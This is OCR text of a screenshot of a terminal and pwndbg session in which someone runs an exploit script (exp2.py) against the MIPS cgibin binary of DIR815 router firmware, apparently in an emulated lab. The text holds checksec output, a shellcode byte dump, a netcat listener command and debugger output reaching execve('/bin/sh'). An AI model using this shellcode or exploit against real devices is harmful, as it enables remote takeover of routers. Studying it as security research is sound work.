 活动
终端
6月8日 20：33
英
python exp2.py
sudo ./run.sh -d DIR815
vi exp2.py
python exp2.py
~/Desktop
19:59:57
> python exp2.py
[*] '/home/dark/Desktop/cgibin'
Arch: mips-32-little
RELRO: No RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
RWX: Has RWX segments
b'\xcc\x99\xf4w'
b'\xc8\x98\xf4w'
b'\xffq\xf8w'
---------------
[o] your sys is >>> 0x77f871ff
---------------
b'"\x02\x04$\xc3\xa0\xc3\xbd\xc2\x84 "\x02\x05$\xc3\xa0\xc3\xbd\xc2\xa5 "\x02\x06$\xc3\x9e\xc3\xbd\xc3\x86 W\x10\x02$\x0c\
x01\x01\x01\xc3\xa0\x01\xc2\xa2\xc2\xaf\xc3\xa0\x01\xc2\xa4\xc2\x8f"\x02\x05$\xc3\x9e\xc3\xbd\xc2\xa5 \xc3\x9f\x0f\x02$\x0
c\x01\x01\x01"\x02\x05$\xc3\x9f\xc3\xbd\xc2\xa5 \xc3\x9f\x0f\x02$\x0c\x01\x01\x01#\x02\x05$\xc3\x9f\xc3\xbd\xc2\xa5 \xc3\x
9f\x0f\x02$\x0c\x01\x01\x01\xc3\xa0\x01\xc2\xa4\xc2\x8f\x11\x01\x06$\xc3\xbf\xc3\xbe\xc3\x86 \x15\xc2\xbe\x0e<\x03\x02\xc3
\x8e5\xc3\xbf\xc3\xbd\xc3\x8e!\xc3\x94\x01\xc2\xae\xc2\xaf\x02\x03\x0f<\xc3\x81\xc2\xa9\xc3\xaf5\xc3\xbd\xc3\xbe\x01<\xc3\
xbf\xc3\xbe!4 x\xc3\xa1\x01\xc3\x98\x01\xc2\xaf\xc2\xaf\xc3\x94\x01\xc2\xa5\'J\x10\x02$\x0c\x01\x01\x01in\x0e</b\xc3\x8e5i
\x01\x0f<0t\xc3\xaf5\xc3\xbe\xc3\xbe\x01<\xc3\xbf\xc3\xbe!4 x\xc3\xa1\x01,\x01\xc2\xae\xc2\xaf0\x01\xc2\xaf\xc2\xaf4\x01\x
c2\xa0\xc2\xaf,\x01\xc2\xa4\'-i\x0f$8\x01\xc2\xaf\xc2\xaf@\x01\xc2\xa4\xc2\xafD\x01\xc2\xa0\xc2\xaf\x02\x01\x06$\xc3\xbe\x
c3\xbe\xc3\x86 @\x01\xc2\xa5\'\xc2\xab\x0f\x02$\x0c\x01\x01\x01' 232
[*] Paused (press any to continue)
gdb-multiarch -x dir815
gdb-multiarch -x dir815
nc -n -lvvp 5566
[ BACKTRACE ]
► 0 0x7fff6760
pwndbg>
warning: GDB can't find the start of the function at 0x7fff6764.
warning: GDB can't find the start of the function at 0x7fff6764.
0x7fff6764 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
*V0 0xfab
V1 0x4b
A0 0x7fff679c ◂— '/bin/sh'
A1 0x7fff67b0 —▸ 0x7fff679c ◂— '/bin/sh'
A2 0x0
A3 0x0
T0 0x0
T1 0xa400
T2 0x0
T3 0xffffffff
T4 0x18
T5 0x2d0
T6 0x6e69622f ('/bin')
T7 0x692d
T8 0x42
T9 0x7fff6680 ◂— 0x24040222
S0 0x77f498c9 ◂— j 0x740a8320
S1 0x63636363 ('cccc')
S2 0x77f499cc ◂— addiu $s5, $sp, 0x10
S3 0x77f499cc ◂— addiu $s5, $sp, 0x10
S4 0x77f499cc ◂— addiu $s5, $sp, 0x10
S5 0x7fff6680 ◂— 0x24040222
S6 0x77f499cc ◂— addiu $s5, $sp, 0x10
S7 0x77f499cc ◂— addiu $s5, $sp, 0x10
S8 0x77f499cc ◂— addiu $s5, $sp, 0x10
GP 0x4346d0
FP 0x0
SP 0x7fff6670 ◂— 0x64646464 ('dddd')
*PC 0x7fff6764 ◂— 0x101010c
[ DISASM / mips / set emulate on ]
0x7fff6750 sw $zero, 0x144($sp)
0x7fff6754 addiu $a2, $zero, 0x102
0x7fff6758 addi $a2, $a2, -0x102
0x7fff675c addiu $a1, $sp, 0x140
0x7fff6760 addiu $v0, $zero, 0xfab
► 0x7fff6764 syscall 0x40404 <SYS_execve>
path: 0x7fff679c ◂— '/bin/sh'
argv: 0x7fff67b0 —▸ 0x7fff679c ◂— '/bin/sh'
envp: 0x0
[ STACK ]
00:0000│ sp 0x7fff6670 ◂— 0x64646464 ('dddd')
... ↓ 3 skipped
04:0010│ t9 s5 0x7fff6680 ◂— 0x24040222
05:0014│ 0x7fff6684 ◂— 0x2084fde0
06:0018│ 0x7fff6688 ◂— 0x24050222
07:001c│ 0x7fff668c ◂— 0x20a5fde0
[ BACKTRACE ]
► 0 0x7fff6764
pwndbg>
process 3183 is executing new program: /bin/busybox
Reading /bin/busybox from remote target...
Reading /bin/busybox from remote target...
warning: GDB can't find the start of the function at 0x400120.
Cuit_WiFi
Internet 访问